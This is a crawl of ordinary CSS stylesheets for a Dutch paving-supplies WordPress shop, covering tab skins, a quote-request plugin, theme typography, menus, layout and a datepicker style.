.wordpress-post-tabs-skin-gray .wpts_ext {list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0;padding: 0; white-space: nowrap; border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; outline: none;}
.wordpress-post-tabs-skin-gray .wpts_ext a{ float: left; padding: .5em 1em; color: #555555 !important; text-decoration: none; outline: none;}
/*End - Link CSS*/

/*Top Tabs */
.wordpress-post-tabs-skin-gray .ui-corner-top, .wordpress-post-tabs-skin-gray .ui-tabs-horizontal-top .wpts_ext {border-top-width: 1px !important; border-bottom-width: 0px !important;}
.wordpress-post-tabs-skin-gray .ui-tabs-nav li.ui-corner-top.ui-state-active { margin-bottom: -1px; padding-bottom: 1px; }
.wordpress-post-tabs-skin-gray .ui-tabs-horizontal-top .wpts_ext{-moz-border-radius-topleft: 6px; -webkit-border-top-left-radius: 6px; -khtml-border-top-left-radius: 6px; border-top-left-radius: 6px;-moz-border-radius-topright: 6px; -webkit-border-top-right-radius: 6px; -khtml-border-top-right-radius: 6px; border-top-right-radius: 6px;}

/*Prev Next Button*/
.wordpress-post-tabs-skin-gray a.wpts-mover { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121 !important; outline: none;text-decoration:none;  padding: 3px 6px; margin-bottom:0.8em;-moz-border-radius-topleft: 6px; -webkit-border-top-left-radius: 6px; -khtml-border-top-left-radius: 6px; border-top-left-radius: 6px;-moz-border-radius-topright: 6px; -webkit-border-top-right-radius: 6px; -khtml-border-top-right-radius: 6px; border-top-right-radius: 6px;-moz-border-radius-bottomleft: 6px; -webkit-border-bottom-left-radius: 6px; -khtml-border-bottom-left-radius: 6px; border-bottom-left-radius: 6px;-moz-border-radius-bottomright: 6px; -webkit-border-bottom-right-radius: 6px; -khtml-border-bottom-right-radius: 6px; border-bottom-right-radius: 6px; }

/************************************************
* WPTS PRO Basic Styles
************************************************/
.wordpress-post-tabs-skin-gray .wpts_spacer{margin:5px 0 0 0 !important}
.wpts-hide .wordpress-post-tabs-skin-gray{ display: none; }
.wordpress-post-tabs-skin-gray .wpts-next-tab{ float:right;}
.wordpress-post-tabs-skin-gray .wpts-prev-tab{ float:left;}
.wordpress-post-tabs-skin-gray .wpts_cl{display:block;visibility:hidden;clear:left;height:0;content:".";}
.wordpress-post-tabs-skin-gray .wpts_cr{display:block;visibility:hidden;clear:right;height:0;content:".";}


--- FILE ---
content_type: text/css
request_url: https://www.totaalbestrating.nl/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?x61271&ver=5.1.19
body_size: -84
content:
.ajax-loading,
.product-remove a.yith-ywraq-item-remove.remove{
    display: inline-block;
}
.product-remove .ajax-loading{
    vertical-align: text-bottom;
}

.woocommerce .related ul li.product img, .woocommerce .related ul.products li.product img.ajax-loading{
    width: auto;
}

input#rqa_privacy {
    display:  table-cell;
}

#rqa_privacy_row label {
    display: table-cell;
    margin-left: 10px;
    vertical-align: middle;
    padding-left: 10px;
}
#rqa_privacy_row{
    display: table;
}
.ywraq-privacy-wrapper {
    background-color: #fafafa;
    padding: 20px 20px 5px 20px;
    margin-bottom:20px;
    display: block;
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/style.css?x61271&ver=1.2
body_size: 8290
content:
/*
Theme Name: Totaalbestrating 2017
Theme URI: https://www.friks.frl
Author: Friks Web & Marketing

Description: Totaalbestrating 2017
Version: 20.0
*/


/* Table of Content
==================================================
	00. CSS Reset
	01. Basic Styles & Typography (header, paragraph, blockquote, lists, links, tables etc.)
    02. Page Layout & Grids
	03. Header (logo, main navigation, search field)
	04. Content
	05. Sidebar
	06. Prefooter & Footer
	07. Forms & Buttons
	08. Generic styles & WordPress Styles
    09. Responsive


/* 00. CSS Reset (Inspired by E. Meyers)
================================================== */

@font-face {
    font-family: 'opensansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans-regular-webfont.woff') format('woff'), url('fonts/opensans-regular-webfont.ttf') format('truetype'), url('fonts/opensans-regular-webfont.svg#LatoReg') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans-bold-webfont.woff') format('woff'), url('fonts/opensans-bold-webfont.ttf') format('truetype'), url('fonts/opensans-bold-webfont.svg#LatoReg') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensanslight';
    src: url('fonts/opensans-light-webfont.eot');
    src: url('fonts/opensans-light-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans-light-webfont.woff') format('woff'), url('fonts/opensans-light-webfont.ttf') format('truetype'), url('fonts/opensans-light-webfont.svg#LatoReg') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensanssemibold';
    src: url('fonts/opensans-semibold-webfont.eot');
    src: url('fonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans-semibold-webfont.woff') format('woff'), url('fonts/opensans-semibold-webfont.ttf') format('truetype'), url('fonts/opensans-semibold-webfont.svg#LatoReg') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'bebasneue';
    src: url('fonts/bebasneue-webfont.eot');
    src: url('fonts/bebasneue-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/bebasneue-webfont.woff') format('woff'), url('fonts/bebasneue-webfont.ttf') format('truetype'), url('fonts/bebasneue-webfont.svg#LatoReg') format('svg');
    font-weight: normal;
    font-style: normal;
}

html,
body,
div,
span,
applet,
object,
input,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: top;
    color: inherit;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

footer ol,
footer ul,
header ol,
header ul,
nav ul,
nav ol,
.usp-item ul,
.usp-item ol {
    list-style: none;
}


/*

.content-area ul, flex-block ul, flex-intro ul {
    list-style-type: disc !important; }
*/

.content-area a {
    color: #e30613;
}

.content-area nav a {
    color: black;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0.75em 0;
}

table th,
table td {
    padding: 0.25em 8px 0.25em 8px;
    text-align: left;
    vertical-align: top;
    font-size: .9em;
    padding-left: 10px
}

table tr {
    padding-left: 12px
}

table th {
    color: #1a1a1a;
    border-bottom: none;
    font-weight: 600;
}

textarea,
input,
button {
    outline: none;
}

.clear {
    clear: both;
}

div#tab-description:after {
    content: "";
    display: table;
    clear: both;
}


/* 01. Basic Styles & Typography
================================================== */

body {
    font-family: 'opensansregular', PT Serif, Georgia, serif;
    -webkit-font-smoothing: antialiased;
    /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background: #fff;
}

body#rest {
    background: #ededed url(images/back1.jpg) no-repeat
}

#primary p {
    font-size: .9em
}

h1,
h2,
h3 {
    font-family: 'bebasneue', sans-serif;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
}

h1,
h2,
.page .seo h1 {
    font-size: 33px;
    text-transform: uppercase;
    color: #1a1a1a;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

h1:before,
h2:before,
.page .seo h1:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #eeeeee;
    height: 4px;
}

h1:after,
h2:after,
.page .seo h1:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: #e30613;
    width: 48px;
    height: 4px;
}

h1.page-title,
h1.entry-title,
.page h1 {
    font-family: 'bebasneue', sans-serif;
    font-size: 44px;
}

h1.page-title:before,
h1.entry-title:before,
.page h1:before {
    display: none;
}

h1.page-title:after,
h1.entry-title:after,
.page h1:after {
    display: none;
}

h3 {
    font-size: 28px;
    margin-bottom: 10px;
}

h4 {
    font-size: 26px;
    color: #e30613;
    margin-bottom: 10px;
}

.woocommerce div.product form.cart h3 {
    font-size: 28px;
}


/* 24px */

#sidebar h3 {
    font-family: 'bebasneue', sans-serif;
    font-size: 28px;
    text-transform: uppercase;
    color: #1a1a1a;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

#sidebar h3:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #eeeeee;
    height: 4px;
}

#sidebar h3:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: #e30613;
    width: 48px;
    height: 4px;
}


/* 21px */

h4 {
    font-size: 1.2857em;
}


/* 18px */

h5 {
    font-size: 1.143em;
    line-height: 2em;
}


/* 16px */

h6 {
    font-size: 1.143em;
    line-height: 2em;
}


/* 16px */

p {
    margin-bottom: 1.5em;
}

p img {
    margin: 0;
}

p:empty {
    display: none;
}

em,
i {
    font-style: italic;
    font-size: 0.8751em;
}

strong,
b {
    font-weight: bold;
}

small {
    font-size: 0.7142em;
}


/*	Blockquotes  */

blockquote,
blockquote p {
    font-size: 1.075em;
    line-height: 1.8;
    color: #777;
    font-style: italic;
}

blockquote p {
    margin: 0;
}

blockquote blockquote {
    font-size: 1em;
}

blockquote {
    margin: 0 0 1.5em;
    padding: 0.75em 1.5em;
    border-left: 3px solid #ddd;
}

blockquote cite {
    display: block;
    font-size: 0.8751em;
    color: #555;
    margin-top: 0.75em;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited {
    color: #555;
}

hr {
    border: solid #ddd;
    border-width: 1px 0 0;
    clear: both;
    margin: 0.75em 0 1.25em;
    height: 0;
}


/* #Links */

a,
a:visited {
    text-decoration: none;
    outline: 0;
}

p a,
p a:visited {
    line-height: inherit;
}


/* #Lists */

ol {
    list-style: decimal;
}

ul.square {
    list-style: square outside;
}

ul.circle {
    list-style: circle outside;
}

ul.disc {
    list-style: disc outside;
}


/** Layout **/

.container {
    width: 1280px;
    margin: 0 auto;
    position: relative;
}

#sidebar {
    width: 25%;
    float: left;
    padding-right: 40px;
}

#sidebar aside {
    margin-bottom: 50px;
}

.archive #container {
    width: 75%;
    float: left;
}

#breadcrumbs span {
    color: #e30613;
    font-weight: 700;
}

#breadcrumbs span a {
    color: #999999;
    font-size: 15px;
    font-weight: normal;
}

#breadcrumbs span.breadcrumb_last {
    color: #666666;
    font-size: 15px;
    font-weight: normal;
}

header .top .container {
    text-align: right;
    margin-top: 16px;
}

header .top a {
    color: #999999;
    font-size: 13px;
}

header .top .divider {
    display: inline-block;
    color: #cccccc;
    font-size: 13px;
    font-family: "open_sanssemibold", PT Serif, Georgia, serif;
}

header .mid {
    display: table;
    width: 100%;
}

header .logo {
    display: table-cell;
    vertical-align: middle;
    white-space: nowrap;
}

header .logo img {
    max-width: inherit;
}

header .top-nav {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 99%;
}

header .top-nav ul {
    float: right;
    height: 54px;
    line-height: 54px;
}

header .top-nav ul li .sub-menu {
    height: auto;
    line-height: normal;
}

header .top-nav ul li {
    float: left;
    margin-right: 30px;
    position: relative;
}

header .top-nav ul li a {
    font-family: 'Oswald', sans-serif;
    font-size: 19px;
    color: #1a1a1a;
    float: left;
}

header .top-nav ul li .sub-menu {
    display: none;
    position: absolute;
    top: 40px;
    width: auto;
    background: #E30613;
    z-index: 100;
    min-width: 210px;
    padding: 10px;
    text-align: left;
}

header .top-nav ul li .sub-menu a {
    color: #fff;
}

header .top-nav ul li .sub-menu li {
    margin: 0;
    display: block;
    width: 100%;
}

header .top-nav ul li:hover .sub-menu,
header .top-nav ul li a:hover .sub-menu {
    display: block;
}

header .top-nav .shopping-basket:before {
    content: '';
    background: url('images/icon-cart.png') no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    left: 20px;
    top: 15px;
}

header .top-nav .shopping-basket {
    float: right;
    background: #f5f5f5;
    position: relative;
    padding: 0px 20px 00px 50px;
    height: 54px;
    line-height: 54px;
}

header .top-nav .shopping-basket a {
    color: #1a1a1a;
    font-size: 14px;
}


/*
header .nav ul { float: left; height: 66px; line-height: 66px; position: relative; }
header .nav ul li .sub-menu { height: auto; line-height: normal; }
header .nav ul li { float: left; margin-right: 30px; }
header .nav ul li a { font-family: 'Oswald', sans-serif; font-size: 15px; color: #fff; float: left; text-transform: uppercase; }
header .nav ul li .sub-menu { display: none; position: absolute; padding-top: 25px; padding-bottom: 15px; top: 66px; width: auto; background: #fff; z-index: 100; border: 1px solid #E30613; border-top: none; left: 0; right: 0; }
header .nav ul li .sub-menu li .sub-menu { display: block; position: relative; top: 0; left: 0; border: none; }
header .nav ul li .sub-menu li .sub-menu li { overflow: visible; border: none; width: 100% !important; padding: 0; float: left; height: auto; }
header .nav ul li .sub-menu li .sub-menu li a { font-size: 14px; text-transform: capitalize; }
header .nav ul li .sub-menu li { border-right: 1px solid #1a1a1a; }
header .nav ul li .sub-menu li:last-child { border: none; }
header .nav ul li .sub-menu li a { color: #1a1a1a; }
header .nav ul li:hover .sub-menu { display: table; table-layout:fixed; width: 100%; height: 100%; position: absolute; white-space: nowrap; }
header .nav ul>li:hover:after { display: block; margin-left: 20px; z-index: 100; content: ''; position: absolute; bottom: -13px; width: 0; height: 0; border-style: solid; border-width: 15px 15px 0 15px; border-color: #e30615 transparent transparent transparent;}
header .nav ul>li ul li:hover:after { display: none; }
header .nav ul li .sub-menu li { float: none; display: table-cell; overflow: hidden; height: 100%; width: 20%; margin: 0; padding-left: 15px; padding-right: 15px; }
header .nav ul li .sub-menu li:first-child:nth-last-child(1) { width: 100%; }
header .nav ul li .sub-menu li:first-child:nth-last-child(2), header .nav ul li .sub-menu li:first-child:nth-last-child(2) ~ li { width: 50%; }
header .nav ul li .sub-menu li:first-child:nth-last-child(3), header .nav ul li .sub-menu li:first-child:nth-last-child(3) ~ li { width: 33.3333%; }
header .nav ul li .sub-menu li:first-child:nth-last-child(4), header .nav ul li .sub-menu li:first-child:nth-last-child(4) ~ li { width: 25%; }
header .nav ul li .sub-menu li:first-child:nth-last-child(5), header .nav ul li .sub-menu li:first-child:nth-last-child(5) ~ li { width: 20%; }
header .nav ul li .sub-menu li:first-child:nth-last-child(6), header .nav ul li .sub-menu li:first-child:nth-last-child(6) ~ li { width: 16.666666667%; }
*/

header .mobile-menu {
    display: none;
}


/* MEGA MENU */


/* - Flex - */

.flex {
    display: flex;
    display: -webkit-flex;
}

.flex--end {
    justify-content: flex-end;
}

.flex--column {
    flex-direction: column;
}

.flex--wrap {
    flex-wrap: wrap;
}

.flex--valign-center {
    align-items: center;
}

.flex--align-center {
    justify-content: center;
}

.flex--align-right {
    justify-content: flex-end;
}

.flex--between {
    justify-content: space-between;
}

.flex--1 {
    flex: 1;
}

.header-menu {
    width: 100%;
    background: #e30613;
}

.header-main-menu__item {
    height: 66px;
    line-height: 65px;
    position: static;
}

.header-main-menu__item>a {
    font-family: 'Oswald', sans-serif;
    font-size: 15px;
    color: #fff;
    float: left;
    text-transform: uppercase;
}

.header-right,
.header-right__inner,
.header-right__utility {
    position: static;
}

.header-main-menu__item:hover>.sub-menu {
    display: block;
}

.header-menu .menu-item { color:#fff; font-weight:bold; padding: 20px; }

.sub-menu {
    position: absolute;
    top: 100%;
    background: white;
    color: black;
    z-index: 100;
    display: none;
    padding: 30px 10px;
    border: 1px solid #e30613;
    border-top: 0px;
}

.sub-menu li {
    height: auto;
    cursor: pointer;
    text-transform: uppercase;
}

.sub-menu li a:hover {
    color: #e30613;
}

.sub-menu a {
    color: black;
    width: 100%;
    height: 100%;
    display: block;
    font-size: 15px;
    line-height: 1.5em;
    padding: 10px 0;
}

.mega-menu {
    position: absolute;
    display: block;
    width: 100%;
    z-index: 100;
    background: #FFF;
    left: 0px;
    top: 100%;
    display: none;
    border: 1px solid #e30613;
    border-top: 0px;
}

.mega-menu__left {
    width: 300px;
    margin: 40px 0;
    border-right: 1px solid #1a1a1a;
    text-transform: uppercase;
}

.mega-menu__left ul li {
    height: 65px;
    padding-left: 40px;
    cursor: pointer;
}

.mega-menu__left ul li>a {
    color: black;
    font-size: 15px;
    width: 100%;
    height: 100%;
    display: block;
    line-height: 1.5em;
}

.mega-menu__left ul li>a:hover {
    color: #e30613;
}

.mega-menu__left ul li.active {
    background: white;
    color: #e30613;
}

.mega-menu__right {
    display: block;
}

.sub-sub-items {
    padding: 40px 40px 0px 40px;
    display: none;
}

li.sub-sub-item {
    width: calc((100% - 120px) / 4);
    margin-right: calc(120px / 3);
    height: auto;
    position: relative;
    line-height: 1;
    margin-bottom: 40px;
}

li.sub-sub-item:nth-child(4n+4) {
    margin-right: 0px;
}

.sub-sub-item__image {
    padding-top: 200px;
    background-size: cover;
}

.sub-sub-item__title {
    padding: 16px 0px;
}

.full-red-desktop {
    background: #e30613;
}

header .nav {
    background: #e30613;
    width: 100%;
    display: inline-block;
    margin-top: 20px;
    height: 66px;
}

@media (max-width: 1280px) {
    /* 	.header-menu { display: none; } */
    header .top-nav ul {
        display: none;
    }
}


/* EINDE MEGA MENU */

.slider {
    height: 600px;
}

.bx-wrapper img {
    height: 100%;
}

header .search {
    height: 66px;
    line-height: 66px;
    position: absolute;
    right: 0;
}

header .search i {
    color: #fff;
    vertical-align: middle;
    font-size: 20px;
    margin-top: -7px;
}

header .close {
    display: none;
    height: 66px;
    line-height: 66px;
    position: absolute;
    right: 20px;
}

header .close i {
    color: #fff;
    vertical-align: middle;
    font-size: 25px;
    margin-top: -7px;
}

#search {
    background: #E30613;
    padding-bottom: 10px;
    display: none;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #eeeeee;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #eeeeee;
}

.search_form input {
    display: block;
    width: 100%;
    border-top: none;
    border-right: none;
    border-bottom: 1px solid #ffffff;
    border-left: none;
    padding: 15px 55px 15px 15px;
    border-radius: 0;
    color: #fff;
    background: #E30613;
    font-size: 15px;
    font-family: "open_sanssemibold", sans-serif;
    font-weight: bold;
}

.search_form input::-webkit-input-placeholder,
.search_form textarea::-webkit-input-placeholder {
    color: #eeeeee;
}

.search_form input:-moz-placeholder,
.search_form textarea:-moz-placeholder {
    color: #eeeeee;
}

.ginput_container_text input,
.ginput_container_email input {
    border: #666 1px solid;
    max-width: 450px;
}

#input_1_1 {
    border: none;
}

.gform_button {
    background: #e30613;
    padding: 5px 10px;
    cursor: pointer;
    color: #fff;
    font-weight: bold;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    width: 100%;
}

.slider .overlay {
    background: rgba(0, 0, 0, .3);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.slider .content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}

.slider .content span.title {
    font-family: 'bebasneue', sans-serif;
    color: #fff;
    font-size: 80px;
    display: block;
}

.slider .content p {
    font-size: 24px;
    color: #fff;
    display: block;
    margin-bottom: 25px;
}

.btn, .pbSubmit {
    font-family: 'Oswald', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    background: #e30613;
    padding: 20px 27px;
    display: inline-block;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.btn-text-white {
    color: #fff !important;
}

.btn:hover, .pbSubmit:hover {
    text-decoration: underline;
}

.btn.small {
    padding: 10px 27px;
    margin-top: 10px;
}

#page {
    display: inline-block;
    width: 100%;
}

#main {
    padding-top: 60px;
    padding-bottom: 100px;
    width: 1280px;
    margin: 0 auto;
}

.archive #main {
    padding-top: 0;
}

#main .add_to_cart_button {
    display: none;
}

#main article {
    display: block;
    float: left;
    width: 100%;
}

.blok .items {
    overflow: hidden;
}

.blok {
    display: inline-block;
    width: 100%;
    margin-top: 30px;
}

.blok:last-child {
    margin-bottom: 30px;
}

.blok .left {
    width: 66.66666%;
    display: inline-block;
    float: left;
    padding-right: 10px;
}

.blok .left.left-full-width {
    width: 100%;
    padding-right: 0;
}

.blok .right {
    width: 33.33333%;
    display: inline-block;
    float: left;
    padding-left: 10px;
}

.blok .item2-3 {
    width: calc(66.666666% - 27px);
    float: left;
}

.blok .item1-3 {
    width: calc(33.333333% - 27px);
    float: left;
    margin-right: 40px;
}

.blok .item1-3:last-child {
    margin-right: 0;
}

.blok .item1-2 {
    width: calc(50% - 27px);
    float: left;
    margin-right: 40px;
}

.blok .left.left-full-width .item1-2 {
    width: calc(33% - 27px);
    float: left;
    margin-right: 40px;
}

.blok .item1-2:nth-child(2n+2) {
    margin-right: 0;
}

.blok .item1-4 {
    width: calc(25% - 27px);
    float: left;
    margin-right: 40px;
}

.blok .item1-4:nth-child(4n+4) {
    margin-right: 0;
}

.blok .item img {
    width: 100%;
    height: 267px;
    object-fit: cover;
}

.blok .item span.title {
    font-family: 'Oswald', sans-serif;
    font-size: 21px;
    color: #1a1a1a;
    margin-top: 30px;
    display: block;
}

.price {
    padding-top: 10px;
    display: block;
}

.price span {
    font-size: 16px;
    color: #1a1a1a;
}

.price del {
    color: #999999;
    display: inline-block !important;
}

.price ins {
    text-decoration: none;
}

.price ins span {
    font-family: 'opensanssemibold', sans-serif;
    color: #e30613;
}

.blok .buttons {
    text-align: center;
    margin-top: 35px;
    display: inline-block;
    width: 100%;
}

.blok.seo .buttons {
    text-align: left;
}

.blok.seo h2 {
    font-family: 'Oswald', sans-serif;
    font-size: 18px;
    color: #1a1a1a;
    margin-bottom: 0;
}

.blok.seo h2:after,
.blok.seo h2:before {
    display: none;
}

.blok.seo .column {
    width: 50%;
    float: left;
    padding-right: 20px;
}

.blok.seo .column:last-child {
    padding-right: 0;
    padding-left: 20px;
}

.column {
    width: 50%;
    float: left;
    padding-right: 20px;
}

.column:last-child {
    padding-right: 0;
    padding-left: 20px;
}

.column:last-child img {
    width: 100%;
    height: 330px;
    object-fit: cover;
}

#primary .columns-3 img {
    width: 100%;
}

#primary .payment_method_pay_gateway_ideal img {
    float: none;
    width: auto;
    height: auto;
}

#primary img {
    float: left;
    padding-right: 40px;
    padding-bottom: 40px;
    width: 20%;
    height: auto;
}

#primary .product-thumbnail img {
    height: auto;
    width: auto;
    padding: 0;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    padding: 0 !important;
    width: 50% !important;
    height: auto;
}

#primary .gallery .gallery-item img {
    padding-right: 0;
    padding-bottom: 0;
    width: auto;
    padding: 4px;
}

#primary .gallery .gallery-item dt {
    display: inline-block;
}

footer {
    background: #1a1a1a;
    position: relative;
    padding-top: 70px;
    padding-bottom: 76px;
    color: #fff;
}

footer:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #e30613;
    height: 6px;
}

footer .blok {
    margin-bottom: 70px;
}

footer .blok .item1-4 {
    width: 25%;
    margin: 0;
    color: #fff;
}

footer span.title {
    font-family: 'bebasneue', sans-serif;
    text-transform: uppercase;
    font-size: 28px;
    margin-bottom: 35px;
    display: inline-block;
}

footer ul.top {
    margin-top: 66px;
    margin-bottom: 30px;
}

footer ul.social {}

footer ul.social li {
    float: left;
    background: #606060;
    width: 40px;
    height: 40px;
    margin-right: 10px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    text-align: center;
    line-height: 40px;
}

footer ul.social a li i {
    color: #1a1a1a;
    vertical-align: middle;
    margin-top: -3px;
    font-size: 20px;
}

footer ul.social a:hover li {
    background: #fff;
}

footer p i {
    margin-top: 3px;
    width: 30px;
    color: #e30613;
}

footer a:hover {
    text-decoration: underline;
}

footer .blok .item1-2 {
    width: calc(50% - 40px);
}

.extra-links {
    float: right;
    display: flex;
}

.footer-1 {
    columns: 2;
}

/**
 * Gravity Wiz // Gravity Forms // Kayak-style Datepicker
 * Style your Gravity Forms Datepickers like Kayak.com
 */
#fbuilder input[type="text"], .fbuilder textarea { border: #bf1d1a solid 1px; padding-left: 5px;}
#fbuilder .pbSubmit { background-color:#bf1d1a!important; color:#fff!important; border:none;}
#fbuilder .usedSlots { font-size:20px; }
#gform_3 .gfield_label { font-weight:bold; font-size: 15px; }
#input_3_3 { width:200px; }
.ui-datepicker.ui-datepicker {
    background-color: #fff;
    width: 256px !important;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1) !important;
    padding-left: 20px;
    position: relative;
    border: 1px solid #ddd;
}

.ui-datepicker.ui-datepicker:before {
    content: '';
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #ddd;
    top: -15px;
}

.ui-datepicker.ui-datepicker:after {
    content: '';
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid white;
    top: -13px;
}

.ui-datepicker .ui-datepicker-group {
    float: left !important;
    padding: 20px 20px 20px 0;
}

.ui-datepicker .ui-datepicker-header {
    background: none !important;
    text-shadow: none !important;
    color: #333 !important;
    border: 0 !important;
    margin-bottom: 6px !important;
}

.ui-datepicker .ui-datepicker-title {
    font-size: 15px !important;
}

.ui-datepicker .ui-datepicker-year {
    font-weight: normal !important;
}

.ui-datepicker.ui-datepicker thead {
    border: 0 !important;
    background: none !important;
}

.ui-datepicker.ui-datepicker th {
    font-size: 12px !important;
    font-weight: bold;
    color: #ccc !important;
}

.ui-datepicker.ui-datepicker tbody tr {
    border: 0 !important;
}

.ui-datepicker.ui-datepicker tbody td {
    background-color: transparent;
    border: 0 !important;
    padding: 1px !important;
}

.ui-datepicker .ui-datepicker-prev {
    position: absolute;
    left: 10px;
    line-height: 30px !important;
    background: none !important;
}

.ui-datepicker .ui-datepicker-prev:after {
    content: '◀';
    color: #bf1d1a !important;
}

.ui-datepicker .ui-state-disabled.ui-datepicker-prev:after {
    color: #ccc !important;
}

.ui-datepicker .ui-icon.ui-icon-circle-triangle-w {
    display: none;
}

.ui-datepicker .ui-datepicker-next {
    position: absolute;
    right: 10px;
    line-height: 30px !important;
    background: none !important;
}

.ui-datepicker .ui-icon-circle-triangle-e {
    display: none;
}

.ui-datepicker .ui-datepicker-next:after {
    content: '▶';
    color: #bf1d1a !important;
}

.ui-datepicker .ui-state-disabled.ui-datepicker-next:after {
    color: #ccc !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-state-default {
    background: #f5f5f5 !important;
    font-weight: normal !important;
    font-size: 15px !important;
    text-shadow: none !important;
    border: 1px solid #f5f5f5 !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
    font-weight: bold !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day a {
    background-color: #bf1d1a !important;
    color: #fff !important;
    border: 1px solid #bf1d1a !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-state-hover {
    background-color: #fff !important;
    border: 1px solid #bf1d1a !important;
}
.ui-datepicker .ui-datepicker-unselectable.ui-state-disabled {
    background: none !important;
}

.ui-datepicker .ui-datepicker-unselectable.ui-state-disabled span {
    background: none !important;
    font-weight: normal !important;
    color: #eee !important;
    border: 1px solid transparent !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-other-month span {
    color: #ccc !important;
}
#fbuilder .ui-corner-all {
  border-radius: 0!important;
   }
#fbuilder .ui-datepicker td span, .ui-datepicker td a { height: 35px!important; }
#fbuilder .ui-icon { background-image: none!important; }
.ui-datepicker .ui-datepicker-calendar .wrong {
    background-color: #ff0000 !important;
}

.ui-datepicker div.ui-datepicker-group-first td:not(.ui-datepicker-other-month) ~ td.ui-datepicker-other-month {
    visibility: hidden;
}

.ui-datepicker div.ui-datepicker-group-last td {
    visibility: hidden;
}

.ui-datepicker div.ui-datepicker-group-last td.ui-datepicker-other-month ~ td:not(.ui-datepicker-other-month),
.ui-datepicker div.ui-datepicker-group-last td:not(.ui-datepicker-other-month),
.ui-datepicker div.ui-datepicker-group-last td:not(.ui-datepicker-other-month) ~ td.ui-datepicker-other-month {
    visibility: visible;
}

@media (max-width: 900px) {
    .footer-1 {
        columns: 1;
        margin-bottom: 3em;
    }
}

.excluton-logo {
    width: 100%;
    margin-top: 20px;
    max-width: 200px;
}


/** default Wordpress styles **/


/*Default WordPress styles*/

.entry-content img {
    position: relative;
}

.entry-content .post_signature img {
    box-shadow: none;
    padding: 0;
}

.alignnone {
    margin: 0 20px 1.5em 0;
}

.alignleft,
img.alignleft {
